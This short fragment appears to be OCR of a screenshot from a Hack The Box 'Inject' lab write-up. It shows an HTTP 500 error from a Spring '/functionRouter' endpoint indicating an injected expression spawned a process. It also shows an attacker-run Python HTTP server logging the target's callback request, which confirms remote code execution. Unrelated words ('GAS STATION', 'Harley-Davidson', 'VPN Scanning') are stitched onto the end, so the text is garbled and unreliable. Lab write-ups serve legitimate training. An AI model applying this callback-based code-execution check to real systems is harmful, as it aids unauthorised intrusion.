 < HTTP/1.1 500
< Content-Type: application/json
< Transfer-Encoding: chunked
< Date: Sun, 12 Mar 2023 17:11:47 GMT
< Connection: close
<
* Closing connection 0
{"timestamp":"2023-03-12T17:11:47.836+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion pr
oblem, cannot convert from java.lang.ProcessImpl to java.lang.String","path":"/functionRouter"}#
/home/e/Desktop/elswix/HTB/2/Inject/content #
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.35.222 - - [12/Mar/2023 13:11:49] code 404, message File not found
10.129.35.222 - - [12/Mar/2023 13:11:49] "GET /probando HTTP/1.1" 404 -
GAS STATION
Harley-
Davidson
VPN Scanning